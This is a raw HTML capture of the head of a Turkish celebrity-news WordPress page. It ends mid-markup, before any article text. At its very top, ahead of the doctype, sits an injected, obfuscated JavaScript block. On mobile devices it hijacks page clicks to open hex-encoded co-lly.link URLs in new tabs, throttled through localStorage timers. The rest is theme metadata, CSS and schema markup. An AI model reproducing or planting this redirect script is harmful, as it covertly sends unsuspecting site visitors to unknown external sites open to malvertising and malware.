

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/
body_size: 96750
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x44\x6f\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x45\x42\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x79\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x49\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x5a\x4d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x69\x54\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x62\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x61\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x62\x46\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x62\x51\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SERKAN BAŞARAN ANLATIYOR&#8230;. &#8211; Magazin Haberleri</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' as='style' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; akışı" href="https://magazinlalesi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; yorum akışı" href="https://magazinlalesi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; SERKAN BAŞARAN ANLATIYOR&#8230;. yorum akışı" href="https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-06-07T10:46:43+03:00" /><meta name="dateModified" content="2023-06-07T10:46:43+03:00" /><meta name="url" content="https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="magazin_editor" /><meta property="article:published_time" content="2023-06-07T10:46:43+03:00" />
<meta property="og:site_name" content="Magazin Haberleri" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/" /><meta property="og:title" content="SERKAN BAŞARAN ANLATIYOR&#8230;. - Magazin Haberleri" />
<meta property="twitter:title" content="SERKAN BAŞARAN ANLATIYOR&#8230;. - Magazin Haberleri" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image" content="https://magazinlalesi.com/wp-content/uploads/2023/06/serkanbasaran.jpg" />
<meta property="twitter:image" content="https://magazinlalesi.com/wp-content/uploads/2023/06/serkanbasaran.jpg" />
<!-- /Kanews Theme -->
<link rel='stylesheet' id='kanews-blocks-css' href='https://magazinlalesi.com/wp-content/themes/kanews/gutenberg/build/style-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}@media (min-width:992px){.kanews-post-headline{}}
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://magazinlalesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinlalesi.com/wp-json/wp/v2/posts/4156" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/" />
<link rel='shortlink' href='https://magazinlalesi.com/?p=4156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinlalesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinlalesi.com%2F2023%2F06%2F07%2Fserkan-basaran-anlatiyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinlalesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinlalesi.com%2F2023%2F06%2F07%2Fserkan-basaran-anlatiyor%2F&#038;format=xml" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://magazinlalesi.com/#organization",
 "url": "https://magazinlalesi.com/",
 "name": "Magazin Haberleri"
 },
 {
 "@type": "ImageObject",
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#primaryImage",
 "url": "https://magazinlalesi.com/wp-content/uploads/2023/06/serkanbasaran.jpg",
 "width": 1280,
 "height": 720,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://magazinlalesi.com/#website",
 "url": "https://magazinlalesi.com",
 "name": "Magazin Haberleri",
 "description": "",
 "publisher": {
 "@id": "https://magazinlalesi.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://magazinlalesi.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#webpage",
 "url": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/",
 "inLanguage": "tr",
 "name": "SERKAN BAŞARAN ANLATIYOR&#8230;. - Magazin Haberleri",
 "isPartOf": {
 "@id": "https://magazinlalesi.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#primaryImage"
 }
 },
 {
 "@id": "#post-4156",
 "@type": "NewsArticle",
 "headline": "SERKAN BAŞARAN ANLATIYOR&#8230;. - Magazin Haberleri",
 "url": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/",
 "isPartOf": {
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "magazin_editor",
 "url": "https://magazinlalesi.com/author/"
 },
 "articleSection": "Yaşam",
 "datePublished": "2023-06-07T10:46:43+03:00",
 "dateModified": "2023-06-07T10:46:43+03:00",
 "publisher": {
 "@id": "https://magazinlalesi.com/#organization"
 },
 "image": {
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/#webpage"
 }
 }
]}</script>
<script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://magazinlalesi.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
